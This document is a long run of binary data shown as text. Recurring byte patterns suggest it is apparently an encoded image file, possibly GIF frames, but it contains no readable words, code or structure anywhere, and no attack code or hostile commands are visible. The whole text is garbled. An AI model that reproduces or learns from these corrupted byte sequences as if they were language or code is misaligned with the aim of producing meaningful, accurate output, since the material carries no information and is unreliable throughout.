[�{1�-}a�-Fl��x���AE��a^�[��c��X�A�*�L� ��K�:��J��(�8�~q�S�x�9��`��LL��	"��N"��K��3�Z"������r�PqK,+��z��Uߍz�(�)�:C�r�i.Hn㚅�����0Ԏ��R4�5Ϋ�-=i�Π�9�!�e�#�^<F��u�k�M6{]3��q��u�K�Ѻ \]��N}2��g ]$�L��0�&&1I����9b`,�
P
Nv0$�#y[\�Ã~T��C�&�2˝S�i�bb��bQ����k
w��N�\�<;�ƛ~/�V3\�A�'���U�S�de�����S�O��u��v�O!VK���)G��|���.(g�p{���`����h2���|��Kj��Ul���H
:2(�GP��(U91�HPOO9�?

Zyt��x�3N?��bm�)ғ��ۡ(�S)�a ��PQ���Έ���f�-�P���P�~w�ex�l�u��+���{T�fE�m���A�h@#p`��'OO@��Q���dz�?̹[����H���C���J/����2�{�uΩ��>�� �M����0��o0&\Si���'�O/���n�GI1|'�2�p��Rt���;(��m[Q����� �'(�3�<�c�S>FP���ˎL��#>��Y�Ǻ��0���0���s>���+����c�y��� �Ĺ�����!rPЁ��-�ۃ=@@F0�d�� �0�,�{B\�Ih/P���>d���?�+p���HB.\��s��30��3�����1�6L�����$���d���B@!�6 �3�B�3 � s��B���@c0�4���3�@�Ă AFȄfX��`s�>0@ŊP�E��p���� &��4ԃ�p@����t�M"4�1@����r�C�cD�EEd�J��BD����+�5���D4�0�#��^tj�>�fH���/���Ant�#��A�ƈ(�Hd=փ�R>&��v�;md�h�r�6�{�Hsk[��)�q9"L�n�Fr���1��e4�v�!�!؋F|�/8�E$G�F��3 ?K�#��\��X�v|=d�v4�Ld�|D»���H[ �+�?�� \��c$6�	�5āoY &�p��#�EX>mD=j��/ �lG��E�@!����E ��ܜ�؋v��,��#�����@D,�Ht�f�H7D�+xɢ�MBP�<���L� ��)(Ȝ�o\F��\�!>�����$�"\FF��/���,u,��u@��R��d�p��Ed����&aD�4 c��\C'DAA萏2�B�J�6}������iŊЀ�c�B$�#(�B4�4�sBeԀ�4B94�)��Ll�/0 t6����1Ż�I܄O���qY�/ L^�H���$.��G�r����!��[d��\F�|G��Eϔ?jLG# ��>�O% �><��p K����G3���W�>74���i�M��%�@�Gk��R9����3֓Q'�M�d�u��NDN�3�*�WK���'`$�,�#0��D�\����ɸ��ӌ�38=���;��p0�"D=5MϬ����{"��P��&[��c���I��R(�K-����>��F���xt���#Г�OS,J��Tv��Ё�P���r�Sp�T�Tg4B�C���[���N(]�y4[�8IՏR����KeC��M�R�E���qq�+(E�J��Mid�#��Xݝ5��o9��/��fp���K`EN@ͽ��o1>�;q؀F5����H�Te���p�Tm42�����+HE�˯K@WE�G�!�O]J�,G{4��A�ɂ8�L$�X��;tI,u���ջ���B>�HH��[	7I+�����X#���4YR5˫cؓ)�O74ͽ�������,����@�K@�>cؤ#�B���3ͫE���o�[04 >s5j��݃���%�4P�M��B�)��&V��m�\_���ŬT�",��O�����S�4�u���!S�E#D#XB6�ۂ��rB48U�`Qs�N�[�L��(@7'�(�X ��C���LhJ!$���Q��M�LE���k��#ȶ��S�K�t�u�Ĳ}�)��m�O���,'Q�.�Y�PE�y�d{Sȸĵ�F��3���+������U�ʫ=Q��^�QQ% ]�X�پ=Y'��= K��VY��W�F���0��>�X]��ʭ�����GRÃ*7��\�-'XG,�\έ�r��C��<��E�\4]+��'�$<(`���-O��!%�Fa^F�[n,U��߂xG��ԍ���������A[A)nԥ�i�`���+X���ݥ^/����H��8��T��a0��r�%vX�U�Z�����K0�+ c��J���T�OBS^�@<8�?T��R�����ie�{���\ ��M+�ݸdQ�'~G�1G�e?�d�H��k�'�UIK�uH��chQ-M�2~I�]f�sZ�R˄��|�V>:��eN�RFh���o��M�`��R`��*5	>��B;)N��R:�D0�H��b�
�j�Q��N�����3�n��!@�d<eT� P�cK�Ip��tX]���4�����d��\��bd~ձ�E�&T-���C�ݕ�0�^`�S`��=`����>��1�u�V.�n�C�����3+����ʰ���}��w�c<�g�v��F�Io�i��R��!�a��1 ң!�&۹�Dt��\�;:R�������S�_#��9�.[QI� �Fi�;c:��w���H��#������HV��Lm��/��@��.e� e^W��c��^�k2�!�4�*��~��"���/�K��KoLb�Nb%���ܜ'y�6��k��G1�u�)m�HSA�Jz>o�G*a�T%n�J̓���tj�Iǔ����u���h�L(g����U'�Kp�f́�e֜g�J�˞UՊ�k]�r�L@��d�Y��[�WpB�=Y�Qˊ�r���de��9�(�����o�j7P~qr���&��nՓH�q4XZ��b��I+����$'���٠�r���r��o�Q�9���1xl(�I��q�<�cr;��<�pd<o{LFx(9$k�;RqKk.�=x'8�C?��t������C�H4h�� .;���<u�j�n2L:V9[1f;8��<P�f �w�@�s�ü��Lh���1���;[�1Z#�
�ck�L`�����ߴq��ǜ���M�p�2i�2�m[�}3:S7�~�k�(h�J�Mp�r9�[uI8s�ރ�@��&�8x.��LXɕ (�h f?\1)���7��7{�����p}!u>t� O9�y�I��S �U�0C(	� �K�q<�xOw��E��w����z�	��L��RO�c��<�Z(qx�-PxZ�z�//~�����.��xʸ�y�a�h��鰘*,<x�ᶶwy�ؖI��ո�F^m6����w�^� z�"�w��z�I��z��z��|��~ ��G/������a���h��_sRg/�\y��� �C�1�������c���gZ��[(��/���/�1|�2�����狪oz�_�Z�k91{�.��n<����)���b��{�x{�H��Ǆ��(`C���'�w��_���}�/�� �8�2���/��~���'� B~q�lYH�Ĉ�
�������*��Gj�?Lc&a��o�)Sz���$� .X�)I��(�&��9)$DC�r����r�2F<Gn������F[�F$(P?�������W��FT��_F�!�Xe�jx���\&4&�l�ʥ?�4k��l�I�-7��k��8x5�$<)
T�ؠ��[���!�s�!
�Xu��i]V�퐴ƹgs-h�(�#��o��gִ I)�T����aҭ�c����3$��rn�eҁ��7G�{�a��=1N�S
Ͷ�{�Ei[�cQFJ�F�V���?�B�j�qHD���OJ�d�ǈ1QW�c�|�N�M��]&�tWg?�s��G�@�U�xQ��T�k����h4$���uP{�14��TmqZ��\Z���D�M�D��)S����a�b4��Q,p��$�m֝N��S�$a���0�����E:�k�՞i���$��AND��}��s�T�i�h`�ZքQu�- ��^� Ü'�Έ"���d2]�%�����	Ry�A6�8�cA����v��;H:iA�7��Sd�C^,��#dZ�}^<��@$nc���hq�pK�i��.-�+&������c&�4�Xuc\wݴ��y�O{�ٝ?��CE������eQ�pk^��892H�,{�m��9�T���? ,�W��9��vKF{�Ԭ$Q<	t�ݲ�g�&|�5i��2~�4���?� � �3�L@� 8Q��b�3�B��ꏵ��f�~�Y�%�{KFН��	�@B��<��&:UJ͔@�j�!~@~�
�)�b2P�!gK2����;t{i<F&^,�������[��'0�F���i+D��8�cI:8�0�%8��.1�Bh�N��@+���S�	��C�qy� U�6��j3��j¶��.m3:������ 2H���4b�cИ���f+ �-�7��ћ^�Jg�E�<R`��	5$������o� Z
@���,���@�<��BTPA���UDA&ոDM��18�QȎx�#?-��� 	����`��V�2���� �x9�me��#��x�-i*��#
��[8�>�+��f0�$G!�T@�8�G!���*CB�ϔ1� ��GM(6�m�C0�	��E�QQ ��������s)y�G	��6�C�!0Nڂ� �P�zM� ����r��E��.V.�HE��)�����e�s[sf��H0�B�A� >�����$rE���d�? LgBS+
��8,5�ԨL����> �!<��#(D���!>��P+���V ���W����`I�#u�a:1�#Bp���r"2�k\  ����� CI �W��E���D�C�.j�F�B��4�5M��~�~j��/M���Ƶ�X�*7��q��*Ӂ%���<T�ɖO�2	"=T��@j*��UI����2���@�w��,X����]=(�>�*	F�m*��G��Xj ��&I�i�S�a��F�j�5�H��d`?!-�>@ d`�!���G���I���Tf�<4dk�!DU �iԤ*��y󋡄�j��0$�Znm Zf���mA�+_Oѷq�ax%Tܣ����k��H���(��$��8�yۛ�Ԃq�!�)e��� @��T�4���l���[mk�M��
AD���WU��%wY����dj�$`L�%MZ�p1B
 ��8V��X�rUG)TLYe�`� Eu�A��H���A#r�#"���P�R"$�pY�&�=<�����
���A��}�Ԁ����8E�@KL!�{��r����&��
�w�`�W
��$T0e�O0\r�p�(@sf��$&��C\��pp	�7��(F0
�"���-��� �T�#5��g.�vG�@����v���i�v�~T��lw1[T�s��5��Í	��[#Ե�Ŀ�P�ǠP�"/~Xt ����DA�=�A���%�L
�%��/!�� T�)�H�r�c�(S�(�# D�Ļ�z���; �� hc4�N6�qm����`�@$'Q�������=?\"�ѩ���L�D�r	V���,��~(����6F!-�C��	�����#@9�:�.���քN�<o]�B���ה������\�� ��,�^h@m�.����<V��%����*t!Ȃ����ż��.���qQ7������m κ�ĝ�(����|���n0�Y��u?Pf� �+��51�M�2@1���iSx�t�VMX�x��)�LX�8XR�Yi�%}V:�K ��e�Ѡ��X{-� ��1U@��!�
�����%ߤ��aB,)T_�X%��"`�a������;�:I�i5T�H�����q�:1_D���R=T.@�@!� f��"Zq�h�	��Ω����aK)�Ha��yM6m�?\��X5!�D[5���K`�-�� �@�Y��V� �H�@��X��Y���"��?�a����%���M�BP��T�*B��K`M����i�?�@ޱ�ela�Q�lGb |�"�� D�j�r�I��i��"-B+��K��脼���Ṑ.9�!��cOu�K)���#9�'#/��8;�c9�#�l �8�-ALP^�3na(�4ZU5�� @�y�ڵ�	���",�hDAy�L�-�������t�D�Y1�A�a��t�@�.��.�A�����@�_<�����?�Od�5�BbdFJGrhD� ��?Qр��݋�@DxF�@�:B����t��Ȧ��Tb�pX����y���c��b���@Gbn���Ѵ�H �,�b��/TC��m%b\c��ĤE�!,k���)�`!��������A�)9Vt�L���}4�#dAY��&�qz�%x���<���!e����]a���Ej&g"�\�FBbj̚,�h�F�y�K�@r��y
��,'���o� ��o�O<(E�?8B�K�ej������'�� e����E�?,�? �!��F�v�FZ�!����LBy.DrD��A, {��!�J(� ܂}���f!dA��RgXLҾ�ʎ.����~�h{L�䀀�L�Br�u���2`(�&��wn�� (����g��],��(x��\Z�����C�)i���0]-��E�,ă��� i+)��,�k�Jg,A&����hw܂`��jg�*�F~j���/,���Ą�ht��
�AYE'u�(#�A���>m�RP�'q����A�X�)iި8��g,��,�g�-�2h��X�r&�n���:��~+�:���������ڀ� ����f�d���뼶����+�A��k�r p����v t �&��",�v��v��^�N�5j� t��vk�~�v,��뺮���+��+�ҫ��A�f �ޫ������,���.��2,@,H��B�\�?\��f�ƒ+�z�ǚ��6��ƫɢ�ʶl��k��k�Ҭ�����,��.�B��l@  !� � ,    � �  � �	H��A�Q���ĂÇ#J�H��ŋ3><tiï_C�9��S�\ɲ�C��!I�&C�8s���͟%
�T`��&�(J�OAP!H��D��:���"(� G��3vd�G��*�	-_�$^bJҤC���;�����d�$I?q��Y�����P1Ɉ� ,9TVmg����8 ����xh^�'�.hB��Y����W�$Tk�=aL�;�q>����H%�H�s�H:'�@�����	��>�u�yA`:t��l�hh�%�8I<k����*L�`�M^��$!� �I'j�Q vX�%� rfPi�����L"�S���!��5�]��f�	!	�ٗ	��,��`�|@R`���t/�P�3|��,Pah��6C<�l!Ny���OLaLI���S��@�%��O���m��1E&�1����!�fEA�"I�����3�5R��-��-Wb	�mZ"Z���Ie>��l��iف��p��j)g �d���� ��ט?
�Ws�%p(o���Ë�-)ܣV�`[/Yۖ8�S�6�$0�dg�!}�AF���i��j*��{ʃ!�:�9��?iTs����H�`�aH8�@ȕ����R��r�
�Ԓ$� �"��p9�$5q1긙��h��쁪Q=�W��1C�/��W`�q!��I�S\�z�f8���WG��AV��H�Q,۬$&��� �2�!4M\Ч!��At�X�H�
�����(� �dI`d��C�.�<��9���S
ٲi�*!��Ҭ!+�C��.�B	ّ� �4� =��C�,P����R8J��6O�
��m�A��&����C��)Pt�@ (T��e�c��cUY�yYW�=�ԕG1��	�����L2�-�<=dLPn��b6h0����v}�-�!�Q
�����wrZ��j5�E�5@D�bT(񭁣H!����cڋC�H��M�qKX� �)\Ms�S�t�A��A�S���v�� ��|��=���_)����	�b�������	$S��c�5�8X�%���+!��7�F��N����VHbx4De���D�@�@"ь�����Ҵ
8�޺�&Y�` ,��HEG�ȋ^,�SBbE��,��`ӱ�4�i�����ǹQK8 
�9�L�2B�d�p���e^�8�?"	e��per�40�
_8���-����$'	���r���J�
f��]�DD��1f�Ҥg�b�2\NS�0� �X	 1j�L���I�����p9���4̃ ����r�Р�^��0�9��
�
�WH  ������ ���F�{*X��� B�L\�D^8�_���X�A�v����S�P�!��������0 &��S8S_R`pM8d��P9.2O$}��TS���|;�a���z>�R�T����sb���ƀ����m�]|�J�
��H*3��c��4���r�n����bl-��rA�%f���Wa� #AW��:_$]:�S�4�,�E�r�Ϟ�X��0�iD��PSo��[���Hj/Ht�� ��0�@�
������
"
��,HU��8� BDPq#��j�N:�0��T3!
��G��v��Z� 
���r��U���	/�� 
��1�r4� A�$Ի�� �k��n�C�X8��c�d�I��x����DY�
���*����UF~��'��	"q�� �_��7%�@H��� �� @tq;`,7�����jF�-O� �=�.A�PZtB�+�<%Wgp���Td����VѴdY�V�������� �dp����%�[�q 2�xq�1?h��5&00<� �@�@� ��Z �ct�m��.��T�8�q '��(@��u�jY��p�L��<̠T�q!�.��R��	 1d����7x::;R!>&��B4�3�щ3(��:�A ȶͺm��+G�O��(���x�P �4����rc�{�^�'Q�,�����%T=��5�{9*𭴗�ď� d3P �uzL8�D��(�Bf��V��.7�"JҼ\$W|��@�jE��;z�s"x涎10�Hx�� Ԣ�KP�%��'���̈́��.� ^71QfC2�<���K���1I�˺���%#y O��RR��q��ռ��qY͖�� �+MBՇ 3��L��eH-��>T�pY��XW�$��L��_>��������\��� �#�v q[@`p�S�ؾR{ #0�d-� ��# Sng�.:@2�B@���C��e�tC�g"�i2p
gP;q3���&kP 9cz��+�V��T3�r�7$�$��6�@)��pv�V6?^0�61 �	;b	�r��QS�"�!'0�C����� 	-�?L�^��2��v*ԶL�e�av�T�`er�1��"�9�p���S��b���'�8�]�t�
x0^�p#e�7S�r<�4	��m87F"�E�хGm��J��$a~�%����@�#��@s�6]���z�-Ƈ�[(+�bxhkA���>$e)p ��W t�2��l������A��E"�q"$t�XW7�wvf��>���5ч�Ȁ+�� �D�X�t�T��3 7�Wlm$�`�!�?$[@A4�q�xA�pf`U�����������1���8�,��|�C���gY\!�s��9z��%Y��� q�#�Nf�d��[��FN@�E��'9	�7	|��zh �#�S�7��k�#�	����C�"
��LO �R���T<:I�F,��"!t���`�c�~���	g�,6��H���	9���P��g$���'�JD�Z)��,�l<�Tɓ1�(�)�Xm)��py��=�]v�m�7S1V�i�3��@��v+��p�w��6	z�}�MN�z�W��@VE�,Л@�)�8�3��$~� ��~A��<xG<E����PY��Ge H�LA��q�Pp���kYe��Fz4������x�4�<j�3j�_v��B��C��,	�4�5U	��S��������C�Ca�䕊lɅ2�Y0�
� �����L6q<`$!�9��x�a	�7����@�7�TV�#���#�������s���"��G/�7k
���|��F#�y�zdk[	*f'(&�aTCa ���(U�:B jJc|Kcw���9X�&�G�����J���I��t��T�y������z:|�!����IVc�q�z%����4� 	� sQ� ����j�W�T�8�Ԡq��Y�':�s�k�]$50�q���'I����I��b�� x)�X �g8��4�j6R���j�. ��H#Y����f�A?�^SŤ�D�q*���UȮK�����
ā��	����yv�G�'�1x F�	��Ю���)$9��:+���@�V)&B%i�����4E�T
��|�;�#;�?�!�����G�)"唚����/�FĚw��?��$�x#���`%+M����4�x���ҭS�=���D�~{.Z�j+<b��ֲHn�p��:I[	����rGcP	��tK��j&���"����p%VB���)B�K�P/k <�(>t:��YH"+C:3�`{v�в��#'p��ȴ�4	y �s�s��S����_^���%�D����ka�P�l��@o6�0���dJ�Gy�i�5 
"�qVx�c�q L���[2g�4���к��d���_�-�H����ɥ��Kg��1kȤ@�ӢI��4A���#ѼL����;�����P&�ɑ[��a��.�U����. �O�Y���2;30E�+��Lhxb��&�g�vy���1��B�)��S  ��6:��������l� c� �T���p
v��Z��cV�����#K���˜�*|��)5Snl��(/����x�|��&�<V�'�V�k��[`�P�T:y�2C�{X	�y�q��pI�`3�P��E�|�9�N�b��� ���`�P��p3��J2�2\��B�XzW����y��x+ƴ��i����R��ZI�h����t�(����3OF`I;�w�LN+!Y�ywbw��Kq��L�v��S�s�	3���C���2g3�gb���zSJ*fc���3��N�0�;�4i}Aޖ�d��&��ȸ��%2`w*P�Q���R0��;�`#����!c¸�u�9�ٶ@�y��6(C�[-u��l�|! �Ǟ
$"[���w�`�!zRg$l.@9x��Z\ �����3�4쾿�2QN�Р�/�p#����Ƒ)�!�S<N8;#��8��К[�� ]�QJ���X�V�����`2Pc$%��}݋�����܄��(���'���9���`VӸ�{�>�h��E��5�E�����Z��k���m�D�+\�\!��=B�
�}��V�{4�I��>�p
ȝH!�c,�Wx�.�էy� ��
6��R��]tJ�$���
�# ���x���+p=�j�L �h�0ᘽG��TR���"�'�~ n��9l�b���L������5����B��K�W�h�3$��įt�C��3��C@
�m�ŵ�5��(*�*�6���N5i�|˽��9/�ˀj@�H0;	���
N��*���ĭ���+R ��~�"�r9���>��c�H� #�1F9 {�I�Y�v�4^��6�Vd��2�}c9��3u\R�yS�bt6m��[���>N}@�Y뛙� ]C\�e>!2(��$�*c�=C7���	X姊ڑ�-��v����^��ѝ�	q,F�e0RQ�Y(T8�꾑-[9ן8��q� ������ ���谥@���(����5)��C,�b�}#�f�������*1V��T�J�7y���u歜�;R@��5����j2?�����Y�tL��>k�t�{H,�ňt$�f���i�#���?���@a1�YA$B|8��L��<����m�홿�@�a=��	����n_�,�=n�Ń�I��@���w��Q@�17��n��6?a%3;�
��|���?75lA�$L�Q�2j�*�3t�1�6�i:��_V���"��W�#��#��N����ٿM�f颖[R-�_�8�.���/	���t�8�o��9�g	��=QLHAU&md��o�P�r��1h��'���W�dJ�,���	���X�&e=a9��JB�%]�t�$T+���w�2��`��!.+����ݤI�n�eܤj6���hǂ�8���d�]� ��C��m�h#�4{�Y�Ox�ִ��e9���vC&�^�eB�֟W�+�~e����Ѭ���v*s�����Ӕ�?r��ȔTnsڕ�mc�TÙ+q��`þ;��x�胐F�*�ʘ�c��9"���M�29T�$
��~����I�����Xb���,����ʨ��1�5��`��8`[���"����B�(�X¯���'AX"c��P�K���P%��`>P���5���?� ��I&1�%��M�q���٘����V�m%e�-Α	D�X���L*˂�
��#���m\�Fd0�GTPq�o�J��H�r�o�2��o��� �	`�2j�C�rg5&�"5~c�I���դ�d�)r����� ӟ<�G+s��wXg&��5��Ap�P6��v E�r�L����'*j
�,mҲ5�]i�(�IC��c��G��6��-̯�X��j'�8�.Ĥ�e�����˶ZW�#�S�Xb��]	PI_|�23Ou/�R�7Ҕbe�����p��ԋC,81T�������Kt��P���>�SW�����%x+�خ��c-�$Yi�d:	�,VB�	2pa�Jh�e����2zȬ�B��c��O9�Q:]�^�{�+���\k<�e"�k#�L��!��ʔ`^��^�^	�2� iR�
9�!K@�� 3�QM�3\&Q�%g��F����!�CV
+����c�T�c��Cl����0\ϔ؟<]&��PJ�8!E��7�O��c�w#���2��$*(�A����y�\������jj�aA�VЫ_||X�`���m�s��C<T"I+9PH�l�ށ�x@C���`�p
� D����L�.j�?@s���@!��,d��`�{�#����8�K�J�A����	��G���)���5;��?f��e�{�(F��g�D�6��e�l$��X5LE��(P��LH�DROn�,u�cAcI)9��)n�����1΀2h�{j)�fbp0��QAFhe
d�G0�0�=0�j�P*��c�a	#N!������X�L�
`������)Nf���`�f"�F��LHB�ة�|d	xXT-۰��1k�{X�ְ��m&���:����x�Bhd�C�c `�A�qBp`Q� hd��H� �B�d��\�Ѐ�<��<hlz�S|D�hMd\
Mq�T&��?�����&�g��X��rL����Q���fn(����Ց>��UC��O�Ґ���Ҏ9Os�`3N���蹇�TMv�������LFDرn��O$(�B������p(B��3$�Z�+Ϭ�d��Q'H���⩚`��Z�jE��p���ph����`+[�B�Ke�?n��u i�\	�9�C��m9�J�z�[��k��͘�/Z�A����d�P�Y���Ձt7���"���qm�G4"{pK��c����el8l0
���Z��<��B�h!y�c�|�~㝫:�ߦ��=]	��4�T&�C����� W�?�����d��Bb�L��,�am�
b��D<�T�G>"��Ec�1�ZЪ������� �86�رJ/��x
Q��]�ZY��v3�]�b��N�>j��!
#�,5�����]U7�u��?M�̭4W�(�����c�A��\����>Ӳz3;qp\"�!^�Z��|��F�ԛ9z�P\'�u��3�jZ&ڭ_VJ�MU�2!�Jt+������4YU�,T��&��M%	��5O�m����zۢY���O��j���p浄����ۨ}��B��iݦ�2A��7C�x��LA�J�q�c@���P<�~!;&�������əf`���<$!09K�s�_��
�~�Ak��?��D�5���q��ں�-������ۦ'|���?���̷S�\5����2	qBΜo��~�`�pP����:�!�qI�=�J�mۧC�e�2�X��� aO�V���=L��"޳����iE<�uֵe�6�mo�A G�\]�D���~�nd�l\��Pv}ynZ�g7Y��Ұ��~{�S	` ��a���j����S�� ��w�V�Qi�a	�� �*nz�����&�=F`j�����q���2�B�u-c��B���J��2X)��Hc��i4��*�R��B��0s`�:3u�>� ��['�#�)�؉Ԋ���p8?�"1Qc�?�
�ʷв*?��`򽁣'�[	�r�4��ڌj���2�k�j��?qi�L��SH+4/N�?�ր@F�/�������|,���H��Z, �js��i(�$̜��:��3�h��?I�5�5�
&xK5��?�28�pF83�*���?n����ga	0��/L,gy<���@�j3������'�ۃ��X��p�u��s3N4AJ|/`[�n*/�Z	܋2���a.k!�;' ��dܪ��"z��� f!E�گN��� ��@(�'�x�4�t�3��H3d	c�+6G�?�;0P;��F�9{z���9�9�3�������RpI�2"�F�L����uԺ�ĕ8��
��ł-��N>0��/g	E��)<�a�1ӊ�[	���gl%g��'dȆ��8(r�D�CNۺn�C���Ȼ5��ÀԊNa6�0K�߳�/����L@�[���<��F�����Tp,��ʣd)Tځ�z�����2��G�2���8�yz�GB�3��%�D8�/(/-���+0G�)�#��DƊG�s��L�2 h�<���gJ7ٻ��z��|M(L�@�S���1ƌ>s��ۋ�B�&[����7��+��H�XKzb#�K^|?ƒ�u�
@#�L(q�_BQ�@)��C3��zJ�V��Ҭ��#��|&�dA�\��h�);L�R�;r9����fPu˄2��jb	��G}�	�d��#Ȭ�ɹı�p,}�Oh2�����ma	'TM2�8�ʄ %P]��G�i�xP�{d|����p�
}�lC�l3M�H���D|,L�O�ʄGY� ](eQ�X�Fh��`.���R�A�@:�c��I�����:;+�4S��LP�X�HR�	*��p��)�����X	�Mj`P�zY�FhK2�L��S�E?����C!]	?���!��gR�q��a5�P��1�8���\�R�3K%��� ��/%TL�K���r��(u� 
T��Ҋ(HC@�|�a"2���
q�V�� ��$�����t#2�(�sp�YE�� \�8�>�T`�!�8�`EX�JR��0�dUմ��[�B��Q��	~���i�-���zX��}�<�X����(�q��eT8���um�'����"P� Uv� t����ˈ��9e	T��d�<����kՐ&�ǇIZ*��C���S�]	U+��I�)�eY4(� R�1H��9�!�Ya��q���Yc��O�T=U�#���h���ؕ����[��X4ق��XTm�\�S���k,�$]��uW��:]��$R�X����8��-�80���.�X�������4a�T�e�gZ�8�$�-��5�0�����#W(�ڕ=Լ�����EՃ�S�uB]~�ޕq8dv{�qx���5�]��M�����}��ݨu�X�a��%�]��������_�ZY +[u@��U!�]TU'D���^�}`~��a�����Ti�4���%ӥe]n��U�	f�m�"�]	v�[��^Y����4u� �/�
PX�P`�X��e�`�A�8x`9��V�͞s`b�P��M]��&��e�k�X�͐���Q��5�����C}^������Ʉ��Y����٠�1�$�|�X�e�%]��b��]��R\�%qH�-��>��	�8��)~`�d2#>b��_~�8Lp&u:SCjT(������y��̍V��'��L��:eB�]9d�hy8���l��)>b~��P��Mei�dN�88A�[�<(�hERu�+��!V��cI�Wh�TR �rf	�� {I�e��>}��=��s0d��TI�'V��z�{�f~�^�j^�)�h�4�\*�b�^p%�瞕�r�ӕ���X\�]��:N�1�E�9�CS�`�+�}��R �(���i�5hl�d�ތ]����dI�h�.َ���h�fx����dIgR�3�I�8�c9%T6їv��!���%��3��͉(p�I��}��!����K8 �N�i�y�h����@G��$�����'�� ]y8G]~�����~`4�j�%�Nf��� ��c=Ukq�e��L����^� 8u@���%p�h0qށ,�H�H�y��&Y}�R��qFW�}XG �&�(�B���.�@֚���Ip�F��h�|h�f;��m��v��V�x(䞖�5�R	YK��Vf nȬ����T��]���˥�H�<�^�� ���j߈fS�nH�����A���( �d��8�W�[hh<p��΃��׆m/�+�NV�Q����RI�?� �R�� e`���FX+�M�M�I� ���j(�?�PCVP������/��`q�]��qG(j�NkGp��Ƀ4 V5��d�G��,��"'��_~`�ZK"��['Ą�-W��r!`l��� V0�!�)p;�QBXc�1h^��������5V]���F�[����u]?�%>�X�]�7�RPl�̓�XGO�!�v��smW�YL�����OG�ȕ�}V5����k�8�^0������T!#&�$�u8��p����) �6�	f]�x8 '8��v�� ?Xv~�>�Ɔ/ _�7�?Hynj��f����-��i�e�[�����Ҙ�r��%�O����ae�w���&��2gn�W�!�	�y��z5�H7"��2�d�H�ժ����7������0�ow(��Fyg��D� ̶���xF΃������xQ))hQ)7���5��X	b�wZ�*wu��1�?����N���z*m���(�5�`%�� �`u)h4���u�Fյ���	pv����z�O�F �B8�����h1�*�m��t���Q�wbX	&�w[���(<p;v�||�q��nYc�����_� n֌�}RX��_a �>�4f���� w��<� RI�O# ��c!)=���5i҆8*�E�7�Ԇ(Q6ĜIS5����'O820��t��%.���9�������d�F����#�*+�l9G�?�?�+b�Ri�����	d<�2����@�%�C������U9���Fh,�9� ��%�N8R#�e͖�`֤�A*�6�	�֟2�ʒl�hm5j�lx�b�-^�Dɘu �<yh�2+�/�-�Ή�~���)������I^�C�9*&�ͺ�`���e��E`�'F�P��q�4�I]D�^|����ZT���l���%~|�A��4J����;������@o-�N�1�;��u�tm�{��`\�xR)Yxq�,�5�	�d��$X���
��j�	!DB&��SK2���)x��$.8�n�f!1����!B䤆r�P�!^p��>��O(� ^�cZv#!>�p9d�u�Oj��	Hz�:x!�9�P�D2� B�XbI���)4:�b_��!�T��AE��&�4�f�'�8�j�&!PpX�VPC|��m?1�VK��T8I$^�CI�g,td����@���P�%Y9q�9^��j����1�<'p�#y�����@*L��&�و	Â��f�$���A;�Lvy�!O��DDP���Q�d�ISk�#���p0X��qV>DH�>D1��#�j:�?�*9�ц:ID�m0Ds����*tWȸv<��a��@B2���-[�t)2�[�L��tMP���S���/2���O�&N[�8��ylP�?,`*NT����lY^�j�<�(=}:ReU;d�Y3�7��W�3����9쁉�̟���%������7!��fo5=x	���8�p�
�?������ΰ�^-����-�����z-���O+	�?�r�����#���:�k�K�PY��-�ځ%v����vBp�F�0݌��hI��X�Z�[��
�0���|��(uE`I�O1�'h�K?<2�R��q`A����'��@)4rXb��W�El T䩬��I����B�k�a���.��0 ���%>Л(�o8�DJ&��R��hh䢻��H�*C����2	<xF��x����!'Ȏ���Ŵ����-f��]��xN�Dخ�C�a��!�$�@�*I��?1�	YH�Uc���$JQ��+)�� ��;`&��(Z`���J�0/�f.�JL�hK/h�C� ��ʏ೘�X�0��q��^ %HG�%0B���#nTֲC�@)�p�4e��.1��P�GM��Ɋv���e�d�8��a�(ȉ���9+�
Y���)� 4Q 'x��O���,X{�X���a�0DL�¼��FZ5d B*3g����������>+�t�BC&$!qyA7��
����S���bT��o�xR��`�Ě39�{�U�KLa
8(U����G&p5~���
�.�qh�f�����kGj��aʕ �Y��g�ɷ�䲃s�٨�����_��פ�����9�Gע�B�i�eE���ZCV��7�4�5��?ـ�� ��rL]!d�@O�1�@�Ej�d�Gt���_���5�an*��?�4�,M�������ռ!%��y��"Ƞ-���%� k�BР��${x�{�0->)g��-Z��o-T�Nu�������O���8�'���� <��6qx�ZtAbCj�Ĭ%����5���r����<�<��|����A�9΀V��:>7���3�#-�IK�Ҕ������A2��?!������Ԧ>5�S��U��ծ�3��O�%  !� � ,    � �  � �	H��A�Μq�����9H�H�"3flC��Ǐ3�I�F(S�taÅ˗0��頦͛6^;ȳ�O�Ĉu�Ct�Æ!B�x��Ƨ;�l��cU�'��T���ז0c���� g�
p��Ϸp�	%
�húG�2ej�/T�S�R�:r+ו`ú�I���hѮ�K� 1�t��6,O*��@�C4�����z*I�LH�3��*kȐy2���Y��e������$I�:u�d�p����$j
8q�C�9R��[У�?��u?_;��k'W�y3�k&1D��5{�pڀp�@�?�DR�k�,Q �� �	��`�d��B�@&C|0��e�ቍD'�)�T�H	&|p@p���z9�0��UXP�Y����'�|i��2�PA�/�@H��1�� B�@^!�@_ I	h�f�$3X�#c�Ɇd����F܇�1��ѱ8�:h���?5$�ڹ)dO�)ЎP闖��K�k]�$A�T��RR!�~y�!N[��1_���Ŭ_����ٜIlIa)�40k�j��X⦞x�Z�?3��\t{�Q衈rۚ�b��?�&�x;�P�_~y�J
�§� G ��Z�l&�1�gT�뫴lf&�5�é��I�h��pI�N�����r�z(�F���D��ZZ�]zi�R�2��V�L �V�F��@�&���mBd�﫰�z�����O�4'����%�H"�ؠ�d��@z�E���q$����@��B�}�v��@z[�=@�_N!%*�4��d5��ʼp03D�T,*�~��!�$�,�1�d��/��&��]��^Z�����<��#��8;6Ak���&Z����!����S��Vz� KL�O%}h- �Ⱦ˼(�@#���	r�`�(T��{twl�8�h;���>������(Cr0��i�|��	�J�J����� �G�����'T�[3@��fOY 	��I5pƁ<�J?3��vT�������Bc8���b	��@ER�k�A�)$� �٤�4D
	^�f�(8GK��!�v"��s�0��`?/CW(PGHQ�w��'��@ ��T�*?>���du��X0��jԑ?���$a�S��AN����H�A�J��V�B�)���A��y�@)kY�0�8��C�p	�'��Y ���C�!	\��v��!鈇?���c���Z$�(Xb
��O�\���*�n�D�d�f�H����A��*
